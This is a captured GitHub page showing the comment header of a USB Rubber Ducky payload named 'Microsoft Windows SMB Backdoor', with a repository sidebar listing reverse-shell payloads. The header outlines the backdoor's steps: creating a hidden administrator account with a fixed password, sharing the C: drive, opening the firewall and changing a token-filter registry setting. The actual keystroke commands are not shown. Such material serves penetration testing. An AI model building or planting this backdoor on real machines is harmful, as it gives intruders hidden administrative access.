 https://github.com/0iphor13/usbrubberducky-payloads/blob/master/payloads/library/remote_access/win_smb-backdoor/payload.txt
0iphor13 / usbrubberducky-payloads Public
forked from hak5/usbrubberducky-payloads
usbrubberducky-payloads/payloads/
library/remote_access/win_smb-...
github.com
Memory usage: 111 MB
Code
Pull requests
Actions
Projects
Security
Insights
Files
master
Go to file
Netcat-Reverseshell-On-Log-...
PingZhellDucky
RegDoor
ReverseDucky
ReverseDuckyII
ReverseDuckyIII
ReverseDuckyPolymorph
ReverseDuckyUltimate
VillainShellviaNGROKTunnel
duckNet
persistentReverseDucky
win_smb-backdoor
README.md
payload.txt
win_winrm-backdoor
usbrubberducky-payloads / payloads / library / remote_access / win_smb-backdoor / payload.txt
TW-D Add "Microsoft Windows" SMB Backdoor
History
Code Blame 77 lines (62 loc) · 1.97 KB
Raw
1 REM #
2 REM # Title: "Microsoft Windows" SMB Backdoor
3 REM #
4 REM # Description:
5 REM # 1) Adds a user account (RD_User:RD_P@ssW0rD).
6 REM # 2) Adds this local user to local administrator group.
7 REM # 3) Shares "C:" directory (RD_SHARE).
8 REM # 4) Adds a rule to the firewall.
9 REM # 5) Sets a value to "LocalAccountTokenFilterPolicy" to access the "C:" with a local account.
10 REM # 6) Hides this user account.
11 REM #
12 REM # Author: TW-D
13 REM # Version: 1.0
14 REM # Category: Remote Access
15 REM # Target: Microsoft Windows
16 REM #
17 REM # TESTED ON
18 REM # ===============
19 REM # Microsoft Windows 10 Family Version 20H2 (PowerShell 5.1)
20 REM # Microsoft Windows 10 Professional Version 20H2 (PowerShell 5.1)
21 REM #
22 REM # REQUIREMENTS
23 REM # ===============
Type here to search
zoom
84°F Sunny
13:13:00